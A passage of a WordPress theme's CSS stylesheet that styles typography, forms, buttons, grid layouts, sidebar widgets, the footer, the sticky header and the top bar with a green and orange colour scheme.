	 ========================================================================== */
/**
 * Add the correct display in IE 10+.
 */
template {
  display: none;
}

/**
 * Add the correct display in IE 10.
 */
[hidden] {
  display: none;
}

/* Box sizing
--------------------------------------------- */
/* Inherit box-sizing to more easily change it's value on a component level.
@link http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
*,
*::before,
*::after {
  box-sizing: inherit;
}

html {
  box-sizing: border-box;
}

/*--------------------------------------------------------------
# Base
--------------------------------------------------------------*/
/* Typography
--------------------------------------------- */
body,
button,
input,
select,
optgroup,
textarea {
  color: #4E4E4E;
  font-family: "Roboto", sans-serif;
  font-size: 1rem;
  line-height: 1.5;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  clear: both;
  margin-bottom: 15px;
  line-height: 1.4;
  margin-top: 0;
  color: #111;
  font-weight: 700;
}

h1 {
  font-size: 3.8rem;
}

h2 {
  font-size: 2.8rem;
}

h3 {
  font-size: 2.2rem;
}

h4 {
  font-size: 1.8rem;
}

h5 {
  font-size: 1.6rem;
}

h6 {
  font-size: 1.4rem;
}

p {
  margin-bottom: 1.5em;
}

dfn,
cite,
em,
i {
  font-style: italic;
}

blockquote {
  margin: 0 1.5em;
}

address {
  margin: 0 0 1.5em;
}

pre {
  background: #eee;
  font-family: "Courier 10 Pitch", courier, monospace;
  line-height: 1.6;
  margin-bottom: 1.6em;
  max-width: 100%;
  overflow: auto;
  padding: 1.6em;
}

code,
kbd,
tt,
var {
  font-family: monaco, consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}

abbr,
acronym {
  border-bottom: 1px dotted #666;
  cursor: help;
}

mark,
ins {
  background: #fff9c0;
  text-decoration: none;
}

big {
  font-size: 125%;
}

/* Elements
--------------------------------------------- */
body {
  background: #fff;
  width: 100%;
  overflow-x: hidden;
  font-family: "Roboto", sans-serif;
  margin: 0 !important;
  -webkit-font-smoothing: antialiased;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
      text-size-adjust: 100%;
  font-size: 15px;
}

* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

hr {
  background-color: #ccc;
  border: 0;
  height: 1px;
  margin-bottom: 1.5em;
}

ul,
ol {
  margin: 0 0 1.5em 0em;
}

ul {
  list-style: disc;
}

ol {
  list-style: decimal;
}

li > ul,
li > ol {
  margin-bottom: 0;
  margin-left: 1.5em;
}

dt {
  font-weight: 700;
}

dd {
  margin: 0 1.5em 1.5em;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
  max-width: 100%;
}

img {
  height: auto;
  max-width: 100%;
}

figure {
  margin: 1em 0;
}

table {
  margin: 0 0 1.5em;
  width: 100%;
  text-align: center;
}

table,
tr {
  border: 2px solid;
  border-color: #8b8b8b;
  border-collapse: collapse;
}

td {
  font-size: 14px;
  font-weight: 500;
  color: #8b8b8b;
}

th,
td {
  border: 2px solid #ebebeb;
  padding: 8px;
  text-align: center;
}

caption,
th,
td {
  padding: 14px 0px;
}

th {
  font-size: 17px;
  font-weight: bold;
}
th a {
  color: #8b8b8b;
  text-decoration: none;
}

/* Quote */
blockquote {
  position: relative;
  margin: 60px 0 15px 0;
  background: rgba(84, 183, 126, 0.05);
  border-radius: 5px;
  border-left: 4px solid #54B77E;
  border-right: 4px solid #54B77E;
  padding: 80px 20px 56px;
  /* p{

  } */
}
blockquote:before {
  color: #54B77E;
  content: "”";
  font-family: georgia;
  font-size: 60px;
  font-size: 3.75rem;
  font-style: normal;
  font-weight: 700;
  line-height: 1;
  position: absolute;
  left: 50%;
  top: -15px;
  transform: translateX(-50%);
  z-index: 2;
}
blockquote:after {
  content: "";
  background-color: #fff;
  border-radius: 50%;
  width: 80px;
  height: 80px;
  position: absolute;
  left: 50%;
  box-shadow: 0 -4px 8px rgba(0, 0, 0, 0.05);
  top: -40px;
  transform: translateX(-50%);
  z-index: 1;
}
blockquote.wp-block-quote cite {
  font-style: italic;
  font-size: 18px;
  letter-spacing: 1.5px;
  margin-left: 10px;
}

.wp-block-quote.alignleft p:last-of-type,
.wp-block-quote.alignright p:last-of-type {
  margin-bottom: 0;
}

.wp-block-quote cite {
  color: inherit;
  font-size: inherit;
}

.wp-block-quote,
.wp-block-quote:not(.is-large):not(.is-style-large),
.wp-block-pullquote {
  border-left: 4px solid #54B77E;
  /* padding: 80px 20px 56px; */
}

.wp-block-quote.is-large {
  /* padding: 80px 20px 56px; */
}

/* Links
--------------------------------------------- */
.site a {
  color: #54B77E;
  text-decoration: none;
  display: inline-block;
  /* &:visited {
  	color: $color__link-visited;
  } */
}
.site a:hover, .site a:focus, .site a:active {
  color: rgba(84, 183, 126, 0.8);
}
.site a:focus {
  outline: thin dotted;
}
.site a:hover, .site a:active {
  outline: 0;
}

/* Forms
--------------------------------------------- */
button,
input[type=reset],
input[type=submit],
input[type=button],
.btn-Primary .elementor-button,
.comment-respond form .form-submit input#submit,
.btn-primary {
  color: #fff !important;
  cursor: pointer;
  background-color: #54B77E !important;
  border: 2px solid #54B77E !important;
  text-decoration: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  transition-property: background-color;
  transition: all 0.3s;
}
button:hover, button:focus,
input[type=reset]:hover,
input[type=reset]:focus,
input[type=submit]:hover,
input[type=submit]:focus,
input[type=button]:hover,
input[type=button]:focus,
.btn-Primary .elementor-button:hover,
.btn-Primary .elementor-button:focus,
.comment-respond form .form-submit input#submit:hover,
.comment-respond form .form-submit input#submit:focus,
.btn-primary:hover,
.btn-primary:focus {
  background-color: rgba(84, 183, 126, 0.5) !important;
  border-color: rgba(84, 183, 126, 0.5) !important;
}

button,
input[type=reset],
input[type=submit],
input[type=button],
.btn-Primary .elementor-button,
.btn-secondary .elementor-button,
.comment-reply-link,
.comment-respond form .form-submit input#submit,
.btn-prop {
  display: inline-block;
  text-align: center;
  font-family: "Roboto", sans-serif;
  white-space: nowrap;
  cursor: pointer;
  outline: 0;
  padding: 16px 35px;
  font-weight: 500;
  font-size: 18px;
  line-height: 18px;
  border-radius: 5px !important;
}

.btn-secondary .elementor-button,
.btn-Secondary {
  text-decoration: none;
  cursor: pointer;
  border-radius: 5px;
  background: transparent !important;
  border: 2px solid #fff;
  text-decoration: none;
  color: #fff !important;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  transition: all 0.3s ease-in-out;
}
.btn-secondary .elementor-button:hover, .btn-secondary .elementor-button:focus,
.btn-Secondary:hover,
.btn-Secondary:focus {
  background-color: #54B77E !important;
  color: white !important;
  border: 2px solid #54B77E !important;
}

.mejs-button > button {
  background-color: transparent !important;
  border: none !important;
}

input[type=text],
input[type=email],
input[type=url],
input[type=password],
input[type=search],
input[type=number],
input[type=tel],
input[type=range],
input[type=date],
input[type=month],
input[type=week],
input[type=time],
input[type=datetime],
input[type=datetime-local],
input[type=color],
textarea {
  color: #666;
  border: 1px solid #ccc;
  border-radius: 3px;
  padding: 12px 20px;
  height: 50px;
  line-height: 21px;
  font-weight: 500;
  font-size: 16px;
  width: 100%;
}
input[type=text]:focus,
input[type=email]:focus,
input[type=url]:focus,
input[type=password]:focus,
input[type=search]:focus,
input[type=number]:focus,
input[type=tel]:focus,
input[type=range]:focus,
input[type=date]:focus,
input[type=month]:focus,
input[type=week]:focus,
input[type=time]:focus,
input[type=datetime]:focus,
input[type=datetime-local]:focus,
input[type=color]:focus,
textarea:focus {
  color: #111;
}

select {
  border: 1px solid #ccc;
  height: 50px;
  border-radius: 3px;
  line-height: 21px;
  font-weight: 500;
  font-size: 16px;
  text-indent: 12px;
}
select:focus {
  color: #111;
}

textarea {
  width: 100%;
}

/*--------------------------------------------------------------
# Layouts

--------------------------------------------------------------*/
/*   a sidebar on right side of your content. */
.site-header {
  grid-area: header;
}

.site-main {
  grid-area: main;
  overflow: hidden;
  /* Resolves issue with <pre> elements forcing full width. */
}

.widget-area {
  grid-area: sidebar;
}

.site-footer {
  grid-area: footer;
}

.no-sidebar .site {
  display: grid;
  grid-template-columns: 100%;
  grid-template-areas: "header" "main" "footer";
}

.content .inner-wrapper.no-sidebar {
  display: grid;
  grid-template-columns: 100%;
  grid-template-areas: "main";
}

/* a sidebar on left side of your content. */
.site {
  /* display: grid;
  grid-template-columns: ($size__site-sidebar) auto;
  grid-template-areas:
  	"header header"
  	"sidebar main"
  	"footer footer"; */
}

.site-header {
  grid-area: header;
}

.site-main {
  grid-area: main;
  overflow: hidden;
  /* Resolves issue with <pre> elements forcing full width. */
}

.widget-area {
  grid-area: sidebar;
}

.site-footer {
  grid-area: footer;
}

/* post and pages content */
.content {
  padding-top: 33px;
}
.content .inner-wrapper {
  display: grid;
  grid-template-columns: auto 29%;
  grid-template-areas: "main sidebar";
  grid-gap: 3em;
  -ms-flex-align: start;
      align-items: flex-start;
}
@media (max-width: 1050px) {
  .content .inner-wrapper {
    grid-template-columns: 100%;
    grid-template-areas: "main" "sidebar";
    grid-gap: 4.5em;
  }
}

/* left sidebar */
.content .inner-wrapper.left-sidebar {
  display: grid;
  grid-template-columns: 29% auto;
  grid-template-areas: "sidebar main";
  grid-gap: 3em;
  -ms-flex-align: start;
      align-items: flex-start;
}
@media (max-width: 1050px) {
  .content .inner-wrapper.left-sidebar {
    grid-template-columns: 100%;
    grid-template-areas: "main" "sidebar";
    grid-gap: 4.5em;
  }
}

/* ------custom-------- */
#secondary {
  /* category */
}
#secondary .widget_search, #secondary .widget_media_audio {
  background-color: #F6F6F6;
  padding: 35px;
}
#secondary .widget_meta ul, #secondary .widget_recent_comments ul, #secondary .widget_recent_entries ul {
  padding: 32px 30px;
  background-color: #F6F6F6;
}
#secondary .widget_meta ul li, #secondary .widget_recent_comments ul li, #secondary .widget_recent_entries ul li {
  border-bottom: 1px solid #E8E8E8;
  margin-bottom: 10px;
  padding: 0px 0px 10px 0px;
}
#secondary .widget_meta ul li:last-child, #secondary .widget_recent_comments ul li:last-child, #secondary .widget_recent_entries ul li:last-child {
  border: none;
  margin-bottom: 0px;
  padding: 0px 0px 0px 0px;
}
#secondary .widget_archive ul li, #secondary .widget_categories ul li {
  background-color: #F6F6F6;
  padding: 16px 30px;
  border-right: 5px;
  position: relative;
  margin-bottom: 7px;
}
#secondary .widget_archive ul li:last-child, #secondary .widget_categories ul li:last-child {
  margin-bottom: 0px;
}
#secondary .widget_archive ul li ::before, #secondary .widget_categories ul li ::before {
  color: #959595;
  content: "";
  font-family: "Font Awesome 5 Free";
  font-size: 13px;
  right: 30px;
  top: 50%;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  font-weight: 900;
}
#secondary .widget_archive ul li a, #secondary .widget_categories ul li a {
  font-weight: 500;
}
#secondary .widget {
  /* background-color: #f9fafc;
  padding: 35px; */
}
#secondary .widget a {
  color: #959595;
  font-size: 18px;
  line-height: 22px;
  font-weight: 400;
}
#secondary .widget a:hover {
  color: #54B77E;
}
#secondary .widget p {
  color: #959595;
  font-size: 18px;
  line-height: 22px;
  font-weight: 400;
}
#secondary select[name=archive-dropdown] {
  background-color: #f6f6f6;
}

.no-sidebar .site {
  display: grid;
  grid-template-columns: 100%;
  grid-template-areas: "header" "main" "footer";
}

.content .inner-wrapper.no-sidebar {
  display: grid;
  grid-template-columns: 100%;
  grid-template-areas: "main";
}

/*  sidebar content css */
.site-header {
  grid-area: header;
}

.site-main {
  grid-area: main;
  overflow: hidden;
  /* Resolves issue with <pre> elements forcing full width. */
}

.widget-area {
  grid-area: sidebar;
}

.site-footer {
  grid-area: footer;
}

.no-sidebar .site {
  display: grid;
  grid-template-columns: 100%;
  grid-template-areas: "header" "main" "footer";
}

.content .inner-wrapper.no-sidebar {
  display: grid;
  grid-template-columns: 100%;
  grid-template-areas: "main";
}

/*  footer css */
#footer {
  margin-top: 80px;
}
@media (max-width: 767px) {
  #footer {
    margin-top: 66px;
  }
}
#footer #newsletter-section {
  background-color: #E4572E;
  padding: 51px 0;
  margin-bottom: 66px;
}
#footer #newsletter-section .wrapper {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-flow: row wrap;
      flex-flow: row wrap;
  -ms-flex-align: center;
      align-items: center;
}
#footer #newsletter-section .wrapper .left-content {
  max-width: 582px;
}
#footer #newsletter-section .wrapper .left-content .title {
  font-size: 30px;
  line-height: 37px;
  font-weight: 500;
  color: #fff;
  margin: 0;
}
#footer #newsletter-section .wrapper .left-content .disclaimer {
  font-size: 18px;
  line-height: 22px;
  font-weight: 500;
  color: #fff;
  margin: 13px 0 0 0;
}
#footer #newsletter-section .wrapper .right-content {
  max-width: calc(100% - 632px);
  width: 100%;
  margin-left: 50px;
}
#footer #newsletter-section .wrapper .right-content .right-content-wrapper {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
  width: 100%;
}
#footer #newsletter-section .wrapper .right-content .right-content-wrapper input {
  height: 60px;
  padding: 0 20px;
  max-width: 447px;
  border: none !important;
  width: 100%;
}
#footer #newsletter-section .wrapper .right-content .right-content-wrapper input:focus {
  border: 0 !important;
  outline: 0;
}
#footer #newsletter-section .wrapper .right-content .right-content-wrapper input::-moz-placeholder {
  color: #AAAAAA;
}
#footer #newsletter-section .wrapper .right-content .right-content-wrapper input:-ms-input-placeholder {
  color: #AAAAAA;
}
#footer #newsletter-section .wrapper .right-content .right-content-wrapper input::placeholder {
  color: #AAAAAA;
}
#footer #newsletter-section .wrapper .right-content .right-content-wrapper button {
  padding: 0 26px;
  height: 60px;
  border-top-left-radius: 0 !important;
  border-bottom-left-radius: 0 !important;
  margin-left: -2px;
}
#footer #newsletter-section .wrapper .right-content .right-content-wrapper .mc4wp-form {
  width: 100%;
}
#footer #newsletter-section .wrapper .right-content .right-content-wrapper .mc4wp-form .mc4wp-form-fields {
  display: -ms-flexbox;
  display: flex;
}
#footer #newsletter-section .wrapper .right-content .right-content-wrapper .mc4wp-form .mc4wp-form-fields p {
  margin: 0;
}
#footer #newsletter-section .wrapper .right-content .right-content-wrapper .mc4wp-form .mc4wp-form-fields p label {
  font-size: 0;
}
#footer #newsletter-section .wrapper .right-content .right-content-wrapper .mc4wp-form .mc4wp-form-fields p:first-child {
  -ms-flex: 1;
      flex: 1;
}
#footer #newsletter-section .wrapper .right-content .right-content-wrapper .mc4wp-form .mc4wp-form-fields p input[type=email] {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
  max-width: 100%;
}
#footer #newsletter-section .wrapper .right-content .right-content-wrapper .mc4wp-form .mc4wp-form-fields p input[type=submit] {
  border-top-left-radius: 0 !important;
  border-bottom-left-radius: 0 !important;
  padding: 0 30px;
}
@media (max-width: 575px) {
  #footer #newsletter-section .wrapper .right-content .right-content-wrapper .mc4wp-form .mc4wp-form-fields p input[type=submit] {
    padding: 0 20px;
  }
}
@media (max-width: 1028px) {
  #footer #newsletter-section .wrapper {
    -ms-flex-direction: column;
        flex-direction: column;
    -ms-flex-pack: center;
        justify-content: center;
  }
  #footer #newsletter-section .wrapper .left-content {
    max-width: 582px;
  }
  #footer #newsletter-section .wrapper .left-content .title {
    text-align: center;
  }
  #footer #newsletter-section .wrapper .left-content .disclaimer {
    text-align: center;
  }
  #footer #newsletter-section .wrapper .right-content {
    margin-top: 30px;
    margin-left: 0;
    max-width: 100%;
    width: 100%;
  }
  #footer #newsletter-section .wrapper .right-content .right-content-wrapper {
    -ms-flex-pack: center;
        justify-content: center;
  }
}
#footer .footer-widgets-inner .inner-wrapper {
  width: 100%;
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(260px, 1fr));
  grid-gap: 2em;
}
#footer .footer-widgets-inner .inner-wrapper .widget ul li::before {
  color: #959595;
  content: "";
  font-family: "Font Awesome 5 Free";
  font-size: 13px;
  left: 0px;
  position: absolute;
  top: 2px;
  font-weight: 900;
}
#footer .footer-widgets-inner .inner-wrapper .widget ul li a {
  padding-left: 20px;
}
#footer .footer-widgets-inner .inner-wrapper .wp-widget a {
  color: rgba(105, 100, 100, 0.85);
}
#footer .footer-widgets-inner .inner-wrapper .wp-widget a:hover {
  color: #54B77E;
}
#footer .footer-widgets-inner .inner-wrapper .wp-widget p {
  color: rgba(105, 100, 100, 0.85);
}
#footer .footer-widgets-inner .inner-wrapper .wp-widget .widget-title {
  font-size: 26px;
  color: #4E4E4E;
  line-height: 32px;
  margin-bottom: 31px;
}
#footer .footer-widgets-inner .inner-wrapper .wp-widget table a {
  color: #54B77E;
}
#footer .payment-info-n-social-icon .wrapper {
  background-color: #f9f9f9;
  padding: 38px 0;
}
#footer .payment-info-n-social-icon .wrapper .inner-content {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
  -ms-flex-flow: row wrap;
      flex-flow: row wrap;
  -ms-flex-pack: justify;
      justify-content: space-between;
}
@media (max-width: 768px) {
  #footer .payment-info-n-social-icon .wrapper .inner-content {
    -ms-flex-direction: column;
        flex-direction: column;
    -ms-flex-pack: center;
        justify-content: center;
  }
}
#footer .payment-info-n-social-icon .wrapper .inner-content h4 {
  font-size: 26px;
  font-weight: bold;
  color: #4E4E4E;
  margin: 0;
}
#footer .payment-info-n-social-icon .wrapper .inner-content .payment-content {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: row;
      flex-direction: row;
  -ms-flex-align: center;
      align-items: center;
  padding: 10px 0;
}
@media (max-width: 768px) {
  #footer .payment-info-n-social-icon .wrapper .inner-content .payment-content {
    -ms-flex-direction: column;
        flex-direction: column;
  }
}
#footer .payment-info-n-social-icon .wrapper .inner-content .payment-content .payment-option {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: row;
      flex-direction: row;
  -ms-flex-align: center;
      align-items: center;
  margin-left: 54px;
}
@media (max-width: 768px) {
  #footer .payment-info-n-social-icon .wrapper .inner-content .payment-content .payment-option {
    margin-left: 0px;
    margin-top: 13px;
  }
}
#footer .payment-info-n-social-icon .wrapper .inner-content .payment-content .payment-option a {
  display: inline-block;
  padding: 0 11px;
}
#footer .payment-info-n-social-icon .wrapper .inner-content .payment-content .payment-option a img {
  width: auto;
  height: auto;
}
@media (max-width: 1400px) {
  #footer .payment-info-n-social-icon .wrapper .inner-content .payment-content .payment-option a img {
    width: 77px;
    height: 48px;
  }
}
#footer .payment-info-n-social-icon .wrapper .inner-content .social-icon-content {
  padding: 10px 0;
}
#footer .payment-info-n-social-icon .wrapper .inner-content .social-icon-content .social-navigation-wrapper .site-social {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: row;
      flex-direction: row;
  -ms-flex-align: center;
      align-items: center;
}
@media (max-width: 380px) {
  #footer .payment-info-n-social-icon .wrapper .inner-content .social-icon-content .social-navigation-wrapper .site-social {
    -ms-flex-direction: column;
        flex-direction: column;
  }
}
#footer .payment-info-n-social-icon .wrapper .inner-content .social-icon-content .social-navigation-wrapper .site-social .social-navigation {
  margin-left: 50px;
}
@media (max-width: 380px) {
  #footer .payment-info-n-social-icon .wrapper .inner-content .social-icon-content .social-navigation-wrapper .site-social .social-navigation {
    margin-left: 0px;
    margin-top: 13px;
  }
}
#footer .payment-info-n-social-icon .wrapper .inner-content .social-icon-content .social-navigation-wrapper .site-social .social-navigation .menu-social-container .menu .menu-item {
  margin: 0 5px;
}
#footer .payment-info-n-social-icon .wrapper .inner-content .social-icon-content .social-navigation-wrapper .site-social .social-navigation .menu-social-container .menu .menu-item:first-child {
  margin-left: 0;
}
#footer .payment-info-n-social-icon .wrapper .inner-content .social-icon-content .social-navigation-wrapper .site-social .social-navigation .menu-social-container .menu .menu-item:last-child {
  margin-right: 0;
}
#footer .payment-info-n-social-icon .wrapper .inner-content .social-icon-content .social-navigation-wrapper .site-social .social-navigation .menu-social-container .menu .menu-item a {
  background-color: #fff;
  height: 31px;
  width: 31px;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
  -ms-flex-pack: center;
      justify-content: center;
  border-radius: 5px;
  font-size: 14px;
  padding: 0;
  transition: all 0.3s ease-in-out;
  text-decoration: none;
}
#footer .payment-info-n-social-icon .wrapper .inner-content .social-icon-content .social-navigation-wrapper .site-social .social-navigation .menu-social-container .menu .menu-item a i {
  color: #AAAAAA;
  padding: 0;
  transition: all 0.3s ease-in-out;
}
#footer .payment-info-n-social-icon .wrapper .inner-content .social-icon-content .social-navigation-wrapper .site-social .social-navigation .menu-social-container .menu .menu-item a:hover {
  background-color: #54B77E;
}
#footer .payment-info-n-social-icon .wrapper .inner-content .social-icon-content .social-navigation-wrapper .site-social .social-navigation .menu-social-container .menu .menu-item a:hover i {
  color: white;
}
#footer .footer-bottom {
  padding: 42px 0;
}
#footer .footer-bottom .wrapper {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
  -ms-flex-flow: row wrap;
      flex-flow: row wrap;
  -ms-flex-pack: justify;
      justify-content: space-between;
}
#footer .footer-bottom .site-credit {
  padding: 10px 0;
}
#footer .footer-bottom .site-credit .site-info {
  color: #959595;
  font-size: 15px;
  font-weight: 400;
}
@media (max-width: 768px) {
  #footer .footer-bottom .site-credit .site-info {
    text-align: center;
  }
}
#footer .footer-bottom .site-credit .site-info span, #footer .footer-bottom .site-credit .site-info a {
  color: #959595;
  font-size: 15px;
  font-weight: 400;
}
#footer .footer-bottom .site-credit .site-info a:hover {
  color: #54B77E;
}
#footer .footer-bottom .right-content {
  padding: 10px 0;
}
@media (max-width: 768px) {
  #footer .footer-bottom .right-content {
    width: 100%;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-pack: center;
        justify-content: center;
  }
}
@media (max-width: 558px) {
  #footer .footer-bottom .right-content {
    display: none;
  }
}
#footer .footer-bottom .right-content .listing {
  margin: 0;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
  list-style: none;
}
#footer .footer-bottom .right-content .listing li a {
  color: #959595;
  font-size: 15px;
  font-weight: 400;
  padding: 0 10px;
  border-right: 1px solid #959595;
}
#footer .footer-bottom .right-content .listing li a:hover {
  color: #54B77E;
}
#footer .footer-bottom .right-content .listing li:last-child a {
  border-right: 0;
}

/* internet exploror */
.ie #footer .footer-widgets-inner .inner-wrapper {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-flow: row wrap;
      flex-flow: row wrap;
}
.ie #footer .footer-widgets-inner .inner-wrapper .wp-widget {
  -ms-flex: 1;
      flex: 1;
  min-width: 260px;
}
.ie #primary .blog-post .wrapper .grid-collection {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-flow: row wrap;
  flex-flow: row wrap;
}
.ie #primary .blog-post .wrapper .grid-collection .grid-item {
  -ms-flex: 1;
  flex: 1;
  min-width: 280px;
  max-width: 410px;
}

/* --------------------------------------------------------------
# Components
-------------------------------------------------------------- */
/* heading
--------------------------------------------- */
html.js-focus-visible {
  overflow-x: hidden;
}

header#masthead {
  width: 100%;
  position: relative;
}
header#masthead .heading-content {
  background-color: #f9f9f9;
  width: 100%;
  z-index: 2;
  padding-top: 10px;
  padding-bottom: 10px !important;
}
header#masthead .heading-content .content-wrapper {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
  -ms-flex-pack: justify;
      justify-content: space-between;
  position: relative;
}

/* ---------------sticky header---------------- */
.heading-content.is-sticky-header {
  position: fixed !important;
  width: 100% !important;
  top: 0 !important;
  /* background:rgba($color: #000000, $alpha: 0.8); */
  background-color: #0E0B2F;
  box-shadow: 0px 0px 10px 0 rgba(0, 0, 0, 0.15);
  animation: slideInDown 0.5s ease 1 alternate;
  /* transition: all .5s ease-in-out; */
  z-index: 9999 !important;
}
.heading-content.is-sticky-header .header .logo {
  margin-bottom: 10px;
}
@media (min-width: 992px) {
  .heading-content.is-sticky-header .menu > .menu-item > a {
    padding: 30px 20px 30px 12px;
  }
}

.admin-bar .is-sticky-header {
  top: 30px !important;
}
@media (max-width: 600px) {
  .admin-bar .is-sticky-header {
    top: 0 !important;
  }
}

/* --------------------------------------------- */
/* top notice bar */
.notice-bar {
  background-color: #E4572E;
}
@media (max-width: 992px) {
  .notice-bar {
    display: none !important;
  }
}
.notice-bar .wrapper {
  position: relative;
}
.notice-bar .wrapper .notice-bar-cross {
  position: absolute;
  background-color: unset !important;
  border: none !important;
  display: inline;
  font-weight: 400;
  font-size: 24px;
  top: 50%;
  right: 0;
  transform: translateY(-50%);
  color: rgba(255, 255, 255, 0.2) !important;
  transition: all 0.3s ease-in-out;
}
.notice-bar .wrapper .notice-bar-cross:hover {
  color: white !important;
}
.notice-bar .inner-wrapper {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
  -ms-flex-pack: center;
      justify-content: center;
  -ms-flex-flow: row wrap;
      flex-flow: row wrap;
}
.notice-bar .inner-wrapper .notice-info p {
  color: #fff;
  font-size: 18px;
  font-weight: 500;
  line-height: 30px;
  margin: 10px 0;
}
.notice-bar .inner-wrapper .join-now-btn {
  margin: 10px 0 10px 36px;
}
.notice-bar .inner-wrapper .join-now-btn .join-now {
  display: inline-block;
  text-align: center;
  font-family: "Roboto", sans-serif;
  white-space: nowrap;
  outline: none;
  cursor: pointer;
  padding: 10px 23px;
  font-weight: 500;
  font-size: 18px;
  line-height: 18px;
  border-radius: 5px;
  outline: none;
  color: #fff !important;
  cursor: pointer;
  background-color: #F7B200;
  text-decoration: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  transition-property: background-color;
  transition: all 0.3s;
}
.notice-bar .inner-wrapper .join-now-btn .join-now:hover, .notice-bar .inner-wrapper .join-now-btn .join-now:focus {
  background-color: rgba(247, 178, 0, 0.5);
}
@media (max-width: 1600px) {
  .notice-bar .inner-wrapper .notice-info p {
    font-size: 15px;
  }
  .notice-bar .inner-wrapper .join-now-btn .join-now {
    padding: 8px 23px;
    font-size: 15px;
  }
}

/* --------------top bar------------- */
.header-top-bar {
  padding: 10px 0;
}
@media (max-width: 992px) {
  .header-top-bar {
    display: none;
  }
}
.header-top-bar .container .wrapper .header-top-content {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
  -ms-flex-pack: justify;
      justify-content: space-between;
  -ms-flex-flow: row wrap;
      flex-flow: row wrap;
  /* left-content */
  /*------- right-content--------- */
  /* --------------------------- */
  /*---- header reserve button--- */
  /*  ------------------------- */
}
.header-top-bar .container .wrapper .header-top-content .header-top-left-content .contact-information {
  list-style: none;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
  margin: 0;
  padding: 0;
}
.header-top-bar .container .wrapper .header-top-content .header-top-left-content .contact-information .list {
  margin-right: 29px;
}
.header-top-bar .container .wrapper .header-top-content .header-top-left-content .contact-information .list:last-child {
  margin-right: 0;
}
.header-top-bar .container .wrapper .header-top-content .header-top-left-content .contact-information .list span a {
  text-decoration: none;
  font-size: 13px;
  font-weight: 400;
  white-space: nowrap;
  letter-spacing: 0.6px;
  color: #AAAAAA !important;
}
.header-top-bar .container .wrapper .header-top-content .header-top-left-content .contact-information .list span a span {
  color: #AAAAAA !important;
}
.header-top-bar .container .wrapper .header-top-content .header-top-left-content .contact-information .list span a i {
  margin-right: 10px;
  color: #AAAAAA;
  transform: scale(1);
  transition: 0.3s all ease-in-out;
  transition-property: transform;
}
.header-top-bar .container .wrapper .header-top-content .header-top-left-content .contact-information .list span:hover i {
  transform: scale(1.2);
}
.header-top-bar .container .wrapper .header-top-content .header-top-right-content {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
}
@media (max-width: 1100px) {
  .header-top-bar .container .wrapper .header-top-content .header-top-right-content .social-navigation-wrapper {
    display: none;
  }
}
.header-top-bar .container .wrapper .header-top-content .header-top-right-content .social-navigation-wrapper .site-social .social-navigation .menu-social-container .menu .menu-item {
  margin: 0 10px;
}
.header-top-bar .container .wrapper .header-top-content .header-top-right-content .social-navigation-wrapper .site-social .social-navigation .menu-social-container .menu .menu-item:first-child {
  margin-left: 0;
}
.header-top-bar .container .wrapper .header-top-content .header-top-right-content .social-navigation-wrapper .site-social .social-navigation .menu-social-container .menu .menu-item:last-child {
  margin-right: 0;
}
.header-top-bar .container .wrapper .header-top-content .header-top-right-content .social-navigation-wrapper .site-social .social-navigation .menu-social-container .menu .menu-item a {
  background-color: #F6F6F6;
  height: 31px;
  width: 31px;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
  -ms-flex-pack: center;
      justify-content: center;
  border-radius: 5px;
  font-size: 14px;
  padding: 0;
  transition: all 0.3s ease-in-out;
  text-decoration: none;
}
.header-top-bar .container .wrapper .header-top-content .header-top-right-content .social-navigation-wrapper .site-social .social-navigation .menu-social-container .menu .menu-item a i {
  color: #AAAAAA;
  padding: 0;
  transition: all 0.3s ease-in-out;
}
.header-top-bar .container .wrapper .header-top-content .header-top-right-content .social-navigation-wrapper .site-social .social-navigation .menu-social-container .menu .menu-item a:hover {
  background-color: #54B77E;
}
.header-top-bar .container .wrapper .header-top-content .header-top-right-content .social-navigation-wrapper .site-social .social-navigation .menu-social-container .menu .menu-item a:hover i {
  color: white;
}
.header-top-bar .container .wrapper .header-top-content .header-top-right-content .login-signup-content {
  margin-left: 50px;
}
.header-top-bar .container .wrapper .header-top-content .header-top-right-content .login-signup-content .wrapper {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
}
.header-top-bar .container .wrapper .header-top-content .header-top-right-content .login-signup-content .wrapper .icon {
  width: 18px;
  height: 18px;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
  -ms-flex-pack: center;
      justify-content: center;
  background-color: #AAAAAA;
  border-radius: 50%;
}
.header-top-bar .container .wrapper .header-top-content .header-top-right-content .login-signup-content .wrapper .icon i {
  color: #fff;
  font-size: 9px;
}
